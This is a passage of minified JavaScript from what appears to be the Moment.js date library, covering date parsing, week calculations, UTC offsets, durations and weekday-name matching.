RegExp("^("+e.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+d.join("|")+")","i")}function ma(a){var b,c=a._a;return c&&-2===j(a).overflow&&(b=c[Nd]<0||c[Nd]>11?Nd:c[Od]<1||c[Od]>ba(c[Md],c[Nd])?Od:c[Pd]<0||c[Pd]>24||24===c[Pd]&&(0!==c[Qd]||0!==c[Rd]||0!==c[Sd])?Pd:c[Qd]<0||c[Qd]>59?Qd:c[Rd]<0||c[Rd]>59?Rd:c[Sd]<0||c[Sd]>999?Sd:-1,j(a)._overflowDayOfYear&&(Md>b||b>Od)&&(b=Od),j(a)._overflowWeeks&&-1===b&&(b=Td),j(a)._overflowWeekday&&-1===b&&(b=Ud),j(a).overflow=b),a}function na(a){var b,c,d,e,f,g,h=a._i,i=$d.exec(h)||_d.exec(h);if(i){for(j(a).iso=!0,b=0,c=be.length;c>b;b++)if(be[b][1].exec(i[1])){e=be[b][0],d=be[b][2]!==!1;break}if(null==e)return void(a._isValid=!1);if(i[3]){for(b=0,c=ce.length;c>b;b++)if(ce[b][1].exec(i[3])){f=(i[2]||" ")+ce[b][0];break}if(null==f)return void(a._isValid=!1)}if(!d&&null!=f)return void(a._isValid=!1);if(i[4]){if(!ae.exec(i[4]))return void(a._isValid=!1);g="Z"}a._f=e+(f||"")+(g||""),Ca(a)}else a._isValid=!1}function oa(b){var c=de.exec(b._i);return null!==c?void(b._d=new Date(+c[1])):(na(b),void(b._isValid===!1&&(delete b._isValid,a.createFromInputFallback(b))))}function pa(a,b,c,d,e,f,g){var h=new Date(a,b,c,d,e,f,g);return 100>a&&a>=0&&isFinite(h.getFullYear())&&h.setFullYear(a),h}function qa(a){var b=new Date(Date.UTC.apply(null,arguments));return 100>a&&a>=0&&isFinite(b.getUTCFullYear())&&b.setUTCFullYear(a),b}function ra(a){return sa(a)?366:365}function sa(a){return a%4===0&&a%100!==0||a%400===0}function ta(){return sa(this.year())}function ua(a,b,c){var d=7+b-c,e=(7+qa(a,0,d).getUTCDay()-b)%7;return-e+d-1}function va(a,b,c,d,e){var f,g,h=(7+c-d)%7,i=ua(a,d,e),j=1+7*(b-1)+h+i;return 0>=j?(f=a-1,g=ra(f)+j):j>ra(a)?(f=a+1,g=j-ra(a)):(f=a,g=j),{year:f,dayOfYear:g}}function wa(a,b,c){var d,e,f=ua(a.year(),b,c),g=Math.floor((a.dayOfYear()-f-1)/7)+1;return 1>g?(e=a.year()-1,d=g+xa(e,b,c)):g>xa(a.year(),b,c)?(d=g-xa(a.year(),b,c),e=a.year()+1):(e=a.year(),d=g),{week:d,year:e}}function xa(a,b,c){var d=ua(a,b,c),e=ua(a+1,b,c);return(ra(a)-d+e)/7}function ya(a,b,c){return null!=a?a:null!=b?b:c}function za(b){var c=new Date(a.now());return b._useUTC?[c.getUTCFullYear(),c.getUTCMonth(),c.getUTCDate()]:[c.getFullYear(),c.getMonth(),c.getDate()]}function Aa(a){var b,c,d,e,f=[];if(!a._d){for(d=za(a),a._w&&null==a._a[Od]&&null==a._a[Nd]&&Ba(a),a._dayOfYear&&(e=ya(a._a[Md],d[Md]),a._dayOfYear>ra(e)&&(j(a)._overflowDayOfYear=!0),c=qa(e,0,a._dayOfYear),a._a[Nd]=c.getUTCMonth(),a._a[Od]=c.getUTCDate()),b=0;3>b&&null==a._a[b];++b)a._a[b]=f[b]=d[b];for(;7>b;b++)a._a[b]=f[b]=null==a._a[b]?2===b?1:0:a._a[b];24===a._a[Pd]&&0===a._a[Qd]&&0===a._a[Rd]&&0===a._a[Sd]&&(a._nextDay=!0,a._a[Pd]=0),a._d=(a._useUTC?qa:pa).apply(null,f),null!=a._tzm&&a._d.setUTCMinutes(a._d.getUTCMinutes()-a._tzm),a._nextDay&&(a._a[Pd]=24)}}function Ba(a){var b,c,d,e,f,g,h,i;b=a._w,null!=b.GG||null!=b.W||null!=b.E?(f=1,g=4,c=ya(b.GG,a._a[Md],wa(Ka(),1,4).year),d=ya(b.W,1),e=ya(b.E,1),(1>e||e>7)&&(i=!0)):(f=a._locale._week.dow,g=a._locale._week.doy,c=ya(b.gg,a._a[Md],wa(Ka(),f,g).year),d=ya(b.w,1),null!=b.d?(e=b.d,(0>e||e>6)&&(i=!0)):null!=b.e?(e=b.e+f,(b.e<0||b.e>6)&&(i=!0)):e=f),1>d||d>xa(c,f,g)?j(a)._overflowWeeks=!0:null!=i?j(a)._overflowWeekday=!0:(h=va(c,d,e,f,g),a._a[Md]=h.year,a._dayOfYear=h.dayOfYear)}function Ca(b){if(b._f===a.ISO_8601)return void na(b);b._a=[],j(b).empty=!0;var c,d,e,f,g,h=""+b._i,i=h.length,k=0;for(e=V(b._f,b._locale).match(pd)||[],c=0;c<e.length;c++)f=e[c],d=(h.match(X(f,b))||[])[0],d&&(g=h.substr(0,h.indexOf(d)),g.length>0&&j(b).unusedInput.push(g),h=h.slice(h.indexOf(d)+d.length),k+=d.length),sd[f]?(d?j(b).empty=!1:j(b).unusedTokens.push(f),aa(f,d,b)):b._strict&&!d&&j(b).unusedTokens.push(f);j(b).charsLeftOver=i-k,h.length>0&&j(b).unusedInput.push(h),j(b).bigHour===!0&&b._a[Pd]<=12&&b._a[Pd]>0&&(j(b).bigHour=void 0),j(b).parsedDateParts=b._a.slice(0),j(b).meridiem=b._meridiem,b._a[Pd]=Da(b._locale,b._a[Pd],b._meridiem),Aa(b),ma(b)}function Da(a,b,c){var d;return null==c?b:null!=a.meridiemHour?a.meridiemHour(b,c):null!=a.isPM?(d=a.isPM(c),d&&12>b&&(b+=12),d||12!==b||(b=0),b):b}function Ea(a){var b,c,d,e,f;if(0===a._f.length)return j(a).invalidFormat=!0,void(a._d=new Date(NaN));for(e=0;e<a._f.length;e++)f=0,b=n({},a),null!=a._useUTC&&(b._useUTC=a._useUTC),b._f=a._f[e],Ca(b),k(b)&&(f+=j(b).charsLeftOver,f+=10*j(b).unusedTokens.length,j(b).score=f,(null==d||d>f)&&(d=f,c=b));g(a,c||b)}function Fa(a){if(!a._d){var b=L(a._i);a._a=e([b.year,b.month,b.day||b.date,b.hour,b.minute,b.second,b.millisecond],function(a){return a&&parseInt(a,10)}),Aa(a)}}function Ga(a){var b=new o(ma(Ha(a)));return b._nextDay&&(b.add(1,"d"),b._nextDay=void 0),b}function Ha(a){var b=a._i,e=a._f;return a._locale=a._locale||H(a._l),null===b||void 0===e&&""===b?l({nullInput:!0}):("string"==typeof b&&(a._i=b=a._locale.preparse(b)),p(b)?new o(ma(b)):(c(e)?Ea(a):e?Ca(a):d(b)?a._d=b:Ia(a),k(a)||(a._d=null),a))}function Ia(b){var f=b._i;void 0===f?b._d=new Date(a.now()):d(f)?b._d=new Date(f.valueOf()):"string"==typeof f?oa(b):c(f)?(b._a=e(f.slice(0),function(a){return parseInt(a,10)}),Aa(b)):"object"==typeof f?Fa(b):"number"==typeof f?b._d=new Date(f):a.createFromInputFallback(b)}function Ja(a,b,c,d,e){var f={};return"boolean"==typeof c&&(d=c,c=void 0),f._isAMomentObject=!0,f._useUTC=f._isUTC=e,f._l=c,f._i=a,f._f=b,f._strict=d,Ga(f)}function Ka(a,b,c,d){return Ja(a,b,c,d,!1)}function La(a,b){var d,e;if(1===b.length&&c(b[0])&&(b=b[0]),!b.length)return Ka();for(d=b[0],e=1;e<b.length;++e)(!b[e].isValid()||b[e][a](d))&&(d=b[e]);return d}function Ma(){var a=[].slice.call(arguments,0);return La("isBefore",a)}function Na(){var a=[].slice.call(arguments,0);return La("isAfter",a)}function Oa(a){var b=L(a),c=b.year||0,d=b.quarter||0,e=b.month||0,f=b.week||0,g=b.day||0,h=b.hour||0,i=b.minute||0,j=b.second||0,k=b.millisecond||0;this._milliseconds=+k+1e3*j+6e4*i+1e3*h*60*60,this._days=+g+7*f,this._months=+e+3*d+12*c,this._data={},this._locale=H(),this._bubble()}function Pa(a){return a instanceof Oa}function Qa(a,b){R(a,0,0,function(){var a=this.utcOffset(),c="+";return 0>a&&(a=-a,c="-"),c+Q(~~(a/60),2)+b+Q(~~a%60,2)})}function Ra(a,b){var c=(b||"").match(a)||[],d=c[c.length-1]||[],e=(d+"").match(ie)||["-",0,0],f=+(60*e[1])+r(e[2]);return"+"===e[0]?f:-f}function Sa(b,c){var e,f;return c._isUTC?(e=c.clone(),f=(p(b)||d(b)?b.valueOf():Ka(b).valueOf())-e.valueOf(),e._d.setTime(e._d.valueOf()+f),a.updateOffset(e,!1),e):Ka(b).local()}function Ta(a){return 15*-Math.round(a._d.getTimezoneOffset()/15)}function Ua(b,c){var d,e=this._offset||0;return this.isValid()?null!=b?("string"==typeof b?b=Ra(Hd,b):Math.abs(b)<16&&(b=60*b),!this._isUTC&&c&&(d=Ta(this)),this._offset=b,this._isUTC=!0,null!=d&&this.add(d,"m"),e!==b&&(!c||this._changeInProgress?jb(this,db(b-e,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,a.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?e:Ta(this):null!=b?this:NaN}function Va(a,b){return null!=a?("string"!=typeof a&&(a=-a),this.utcOffset(a,b),this):-this.utcOffset()}function Wa(a){return this.utcOffset(0,a)}function Xa(a){return this._isUTC&&(this.utcOffset(0,a),this._isUTC=!1,a&&this.subtract(Ta(this),"m")),this}function Ya(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&this.utcOffset(Ra(Gd,this._i)),this}function Za(a){return this.isValid()?(a=a?Ka(a).utcOffset():0,(this.utcOffset()-a)%60===0):!1}function $a(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()}function _a(){if(!m(this._isDSTShifted))return this._isDSTShifted;var a={};if(n(a,this),a=Ha(a),a._a){var b=a._isUTC?h(a._a):Ka(a._a);this._isDSTShifted=this.isValid()&&s(a._a,b.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted}function ab(){return this.isValid()?!this._isUTC:!1}function bb(){return this.isValid()?this._isUTC:!1}function cb(){return this.isValid()?this._isUTC&&0===this._offset:!1}function db(a,b){var c,d,e,g=a,h=null;return Pa(a)?g={ms:a._milliseconds,d:a._days,M:a._months}:"number"==typeof a?(g={},b?g[b]=a:g.milliseconds=a):(h=je.exec(a))?(c="-"===h[1]?-1:1,g={y:0,d:r(h[Od])*c,h:r(h[Pd])*c,m:r(h[Qd])*c,s:r(h[Rd])*c,ms:r(h[Sd])*c}):(h=ke.exec(a))?(c="-"===h[1]?-1:1,g={y:eb(h[2],c),M:eb(h[3],c),w:eb(h[4],c),d:eb(h[5],c),h:eb(h[6],c),m:eb(h[7],c),s:eb(h[8],c)}):null==g?g={}:"object"==typeof g&&("from"in g||"to"in g)&&(e=gb(Ka(g.from),Ka(g.to)),g={},g.ms=e.milliseconds,g.M=e.months),d=new Oa(g),Pa(a)&&f(a,"_locale")&&(d._locale=a._locale),d}function eb(a,b){var c=a&&parseFloat(a.replace(",","."));return(isNaN(c)?0:c)*b}function fb(a,b){var c={milliseconds:0,months:0};return c.months=b.month()-a.month()+12*(b.year()-a.year()),a.clone().add(c.months,"M").isAfter(b)&&--c.months,c.milliseconds=+b-+a.clone().add(c.months,"M"),c}function gb(a,b){var c;return a.isValid()&&b.isValid()?(b=Sa(b,a),a.isBefore(b)?c=fb(a,b):(c=fb(b,a),c.milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0}}function hb(a){return 0>a?-1*Math.round(-1*a):Math.round(a)}function ib(a,b){return function(c,d){var e,f;return null===d||isNaN(+d)||(v(b,"moment()."+b+"(period, number) is deprecated. Please use moment()."+b+"(number, period)."),f=c,c=d,d=f),c="string"==typeof c?+c:c,e=db(c,d),jb(this,e,a),this}}function jb(b,c,d,e){var f=c._milliseconds,g=hb(c._days),h=hb(c._months);b.isValid()&&(e=null==e?!0:e,f&&b._d.setTime(b._d.valueOf()+f*d),g&&O(b,"Date",N(b,"Date")+g*d),h&&ga(b,N(b,"Month")+h*d),e&&a.updateOffset(b,g||h))}function kb(a,b){var c=a||Ka(),d=Sa(c,this).startOf("day"),e=this.diff(d,"days",!0),f=-6>e?"sameElse":-1>e?"lastWeek":0>e?"lastDay":1>e?"sameDay":2>e?"nextDay":7>e?"nextWeek":"sameElse",g=b&&(w(b[f])?b[f]():b[f]);return this.format(g||this.localeData().calendar(f,this,Ka(c)))}function lb(){return new o(this)}function mb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()>c.valueOf():c.valueOf()<this.clone().startOf(b).valueOf()):!1}function nb(a,b){var c=p(a)?a:Ka(a);return this.isValid()&&c.isValid()?(b=K(m(b)?"millisecond":b),"millisecond"===b?this.valueOf()<c.valueOf():this.clone().endOf(b).valueOf()<c.valueOf()):!1}function ob(a,b,c,d){return d=d||"()",("("===d[0]?this.isAfter(a,c):!this.isBefore(a,c))&&(")"===d[1]?this.isBefore(b,c):!this.isAfter(b,c))}function pb(a,b){var c,d=p(a)?a:Ka(a);return this.isValid()&&d.isValid()?(b=K(b||"millisecond"),"millisecond"===b?this.valueOf()===d.valueOf():(c=d.valueOf(),this.clone().startOf(b).valueOf()<=c&&c<=this.clone().endOf(b).valueOf())):!1}function qb(a,b){return this.isSame(a,b)||this.isAfter(a,b)}function rb(a,b){return this.isSame(a,b)||this.isBefore(a,b)}function sb(a,b,c){var d,e,f,g;return this.isValid()?(d=Sa(a,this),d.isValid()?(e=6e4*(d.utcOffset()-this.utcOffset()),b=K(b),"year"===b||"month"===b||"quarter"===b?(g=tb(this,d),"quarter"===b?g/=3:"year"===b&&(g/=12)):(f=this-d,g="second"===b?f/1e3:"minute"===b?f/6e4:"hour"===b?f/36e5:"day"===b?(f-e)/864e5:"week"===b?(f-e)/6048e5:f),c?g:q(g)):NaN):NaN}function tb(a,b){var c,d,e=12*(b.year()-a.year())+(b.month()-a.month()),f=a.clone().add(e,"months");return 0>b-f?(c=a.clone().add(e-1,"months"),d=(b-f)/(f-c)):(c=a.clone().add(e+1,"months"),d=(b-f)/(c-f)),-(e+d)||0}function ub(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")}function vb(){var a=this.clone().utc();return 0<a.year()&&a.year()<=9999?w(Date.prototype.toISOString)?this.toDate().toISOString():U(a,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):U(a,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")}function wb(b){b||(b=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var c=U(this,b);return this.localeData().postformat(c)}function xb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({to:this,from:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function yb(a){return this.from(Ka(),a)}function zb(a,b){return this.isValid()&&(p(a)&&a.isValid()||Ka(a).isValid())?db({from:this,to:a}).locale(this.locale()).humanize(!b):this.localeData().invalidDate()}function Ab(a){return this.to(Ka(),a)}function Bb(a){var b;return void 0===a?this._locale._abbr:(b=H(a),null!=b&&(this._locale=b),this)}function Cb(){return this._locale}function Db(a){switch(a=K(a)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===a&&this.weekday(0),"isoWeek"===a&&this.isoWeekday(1),"quarter"===a&&this.month(3*Math.floor(this.month()/3)),this}function Eb(a){return a=K(a),void 0===a||"millisecond"===a?this:("date"===a&&(a="day"),this.startOf(a).add(1,"isoWeek"===a?"week":a).subtract(1,"ms"))}function Fb(){return this._d.valueOf()-6e4*(this._offset||0)}function Gb(){return Math.floor(this.valueOf()/1e3)}function Hb(){return this._offset?new Date(this.valueOf()):this._d}function Ib(){var a=this;return[a.year(),a.month(),a.date(),a.hour(),a.minute(),a.second(),a.millisecond()]}function Jb(){var a=this;return{years:a.year(),months:a.month(),date:a.date(),hours:a.hours(),minutes:a.minutes(),seconds:a.seconds(),milliseconds:a.milliseconds()}}function Kb(){return this.isValid()?this.toISOString():null}function Lb(){return k(this)}function Mb(){return g({},j(this))}function Nb(){return j(this).overflow}function Ob(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}}function Pb(a,b){R(0,[a,a.length],0,b)}function Qb(a){return Ub.call(this,a,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)}function Rb(a){return Ub.call(this,a,this.isoWeek(),this.isoWeekday(),1,4)}function Sb(){return xa(this.year(),1,4)}function Tb(){var a=this.localeData()._week;return xa(this.year(),a.dow,a.doy)}function Ub(a,b,c,d,e){var f;return null==a?wa(this,d,e).year:(f=xa(a,d,e),b>f&&(b=f),Vb.call(this,a,b,c,d,e))}function Vb(a,b,c,d,e){var f=va(a,b,c,d,e),g=qa(f.year,0,f.dayOfYear);return this.year(g.getUTCFullYear()),this.month(g.getUTCMonth()),this.date(g.getUTCDate()),this}function Wb(a){return null==a?Math.ceil((this.month()+1)/3):this.month(3*(a-1)+this.month()%3)}function Xb(a){return wa(a,this._week.dow,this._week.doy).week}function Yb(){return this._week.dow}function Zb(){return this._week.doy}function $b(a){var b=this.localeData().week(this);return null==a?b:this.add(7*(a-b),"d")}function _b(a){var b=wa(this,1,4).week;return null==a?b:this.add(7*(a-b),"d")}function ac(a,b){return"string"!=typeof a?a:isNaN(a)?(a=b.weekdaysParse(a),"number"==typeof a?a:null):parseInt(a,10)}function bc(a,b){return c(this._weekdays)?this._weekdays[a.day()]:this._weekdays[this._weekdays.isFormat.test(b)?"format":"standalone"][a.day()]}function cc(a){return this._weekdaysShort[a.day()]}function dc(a){return this._weekdaysMin[a.day()]}function ec(a,b,c){var d,e,f,g=a.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],d=0;7>d;++d)f=h([2e3,1]).day(d),this._minWeekdaysParse[d]=this.weekdaysMin(f,"").toLocaleLowerCase(),this._shortWeekdaysParse[d]=this.weekdaysShort(f,"").toLocaleLowerCase(),this._weekdaysParse[d]=this.weekdays(f,"").toLocaleLowerCase();return c?"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:null):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null):"dddd"===b?(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):"ddd"===b?(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._minWeekdaysParse,g),-1!==e?e:null))):(e=md.call(this._minWeekdaysParse,g),-1!==e?e:(e=md.call(this._weekdaysParse,g),-1!==e?e:(e=md.call(this._shortWeekdaysParse,g),-1!==e?e:null)))}function fc(a,b,c){var d,e,f;if(this._weekdaysParseExact)return ec.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;7>d;d++){if(e=h([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}function gc(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=ac(a,this.localeData()),this.add(a-b,"d")):b}function hc(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}function ic(a){return this.isValid()?null==a?this.day()||7:this.day(this.day()%7?a:a-7):null!=a?this:NaN}function jc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex}function kc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}function lc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}function mc(){function a(a,b){return b.length-a.length}var b,c,d,e,f,g=[],i=[],j=[],k=[];for(b=0;7>b;b++)c=h([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),i.push(e),j.push(f),k.push(d),k.push(e),k.push(f);for(g.sort(a),i.sort(a),j.sort(a),k.sort(a),b=0;7>b;b++)i[b]=Z(i[b]),j[b]=Z(j[b]),k[b]=Z(k[b]);this._weekdaysRegex=new RegExp("^("+k.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}function nc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}function oc(){return this.hours()%12||12}function pc(){return this.hours()||24}function qc(a,b){R(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}function rc(a,b){return b._meridiemParse}function sc(a){return"p"===(a+"").toLowerCase().charAt(0)}function tc(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}function uc(a,b){b[Sd]=r(1e3*("0."+a))}function vc(){return this._isUTC?"UTC":""}function wc(){return this._isUTC?"Coordinated Universal Time":""}function xc(a){return Ka(1e3*a)}function yc(){return Ka.apply(null,arguments).parseZone()}function zc(a,b,c){var d=this._calendar[a];return w(d)?d.call(b,c):d}function Ac(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}function Bc(){return this._invalidDate}function Cc(a){return this._ordinal.replace("%d",a)}function Dc(a){return a}function Ec(a,b,c,d){var e=this._relativeTime[c];return w(e)?e(a,b,c,d):e.replace(/%d/i,a)}function Fc(a,b){var c=this._relativeTime[a>0?"future":"past"];return w(c)?c(b):c.replace(/%s/i,b)}function Gc(a,b,c,d){var e=H(),f=h().set(d,b);return e[c](f,a)}function Hc(a,b,c){if("number"==typeof a&&(b=a,a=void 0),a=a||"",null!=b)return Gc(a,b,c,"month");var d,e=[];for(d=0;12>d;d++)e[d]=Gc(a,d,c,"month");return e}function Ic(a,b,c,d){"boolean"==typeof a?("number"==typeof b&&(c=b,b=void 0),b=b||""):(b=a,c=b,a=!1,"number"==typeof b&&(c=b,b=void 0),b=b||"");var e=H(),f=a?e._week.dow:0;if(null!=c)return Gc(b,(c+f)%7,d,"day");var g,h=[];for(g=0;7>g;g++)h[g]=Gc(b,(g+f)%7,d,"day");return h}function Jc(a,b){return Hc(a,b,"months")}function Kc(a,b){return Hc(a,b,"monthsShort")}function Lc(a,b,c){return Ic(a,b,c,"weekdays")}function Mc(a,b,c){return Ic(a,b,c,"weekdaysShort")}function Nc(a,b,c){return Ic(a,b,c,"weekdaysMin")}function Oc(){var a=this._data;return this._milliseconds=Le(this._milliseconds),this._days=Le(this._days),this._months=Le(this._months),a.milliseconds=Le(a.milliseconds),a.seconds=Le(a.seconds),a.minutes=Le(a.minutes),a.hours=Le(a.hours),a.months=Le(a.months),a.years=Le(a.years),this}function Pc(a,b,c,d){var e=db(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}function Qc(a,b){return Pc(this,a,b,1)}function Rc(a,b){return Pc(this,a,b,-1)}function Sc(a){return 0>a?Math.floor(a):Math.ceil(a)}function Tc(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||0>=f&&0>=g&&0>=h||(f+=864e5*Sc(Vc(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=q(f/1e3),i.seconds=a%60,b=q(a/60),i.minutes=b%60,c=q(b/60),i.hours=c%24,g+=q(c/24),e=q(Uc(g)),h+=e,g-=Sc(Vc(e)),d=q(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}function Uc(a){return 4800*a/146097}function Vc(a){return 146097*a/4800}function Wc(a){var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+Uc(b),"month"===a?c:c/12;switch(b=this._days+Math.round(Vc(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}function Xc(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*r(this._months/12)}function Yc(a){return function(){return this.as(a)}}function Zc(a){
    return a=K(a),this[a+"s"]()}function $c(a){return function(){return this._data[a]}}function _c(){return q(this.days()/7)}function ad(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}function bd(a,b,c){var d=db(a).abs(),e=_e(d.as("s")),f=_e(d.as("m")),g=_e(d.as("h")),h=_e(d.as("d")),i=_e(d.as("M")),j=_e(d.as("y")),k=e<af.s&&["s",e]||1>=f&&["m"]||f<af.m&&["mm",f]||1>=g&&["h"]||g<af.h&&["hh",g]||1>=h&&["d"]||h<af.d&&["dd",h]||1>=i&&["M"]||i<af.M&&["MM",i]||1>=j&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,ad.apply(null,k)}function cd(a,b){return void 0===af[a]?!1:void 0===b?af[a]:(af[a]=b,!0)}function dd(a){var b=this.localeData(),c=bd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}function ed(){var a,b,c,d=bf(this._milliseconds)/1e3,e=bf(this._days),f=bf(this._months);a=q(d/60),b=q(a/60),d%=60,a%=60,c=q(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(0>m?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"}var fd,gd;gd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;c>d;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var hd=a.momentProperties=[],id=!1,jd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var kd;kd=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)f(a,b)&&c.push(b);return c};var ld,md,nd={},od={},pd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,qd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,rd={},sd={},td=/\d/,ud=/\d\d/,vd=/\d{3}/,wd=/\d{4}/,xd=/[+-]?\d{6}/,yd=/\d\d?/,zd=/\d\d\d\d?/,Ad=/\d\d\d\d\d\d?/,Bd=/\d{1,3}/,Cd=/\d{1,4}/,Dd=/[+-]?\d{1,6}/,Ed=/\d+/,Fd=/[+-]?\d+/,Gd=/Z|[+-]\d\d:?\d\d/gi,Hd=/Z|[+-]\d\d(?::?\d\d)?/gi,Id=/[+-]?\d+(\.\d{1,3})?/,Jd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Kd={},Ld={},Md=0,Nd=1,Od=2,Pd=3,Qd=4,Rd=5,Sd=6,Td=7,Ud=8;md=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),R("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),W("M",yd),W("MM",yd,ud),W("MMM",function(a,b){return b.monthsShortRegex(a)}),W("MMMM",function(a,b){return b.monthsRegex(a)}),$(["M","MM"],function(a,b){b[Nd]=r(a)-1}),$(["MMM","MMMM"],function(a,b,c,d){var 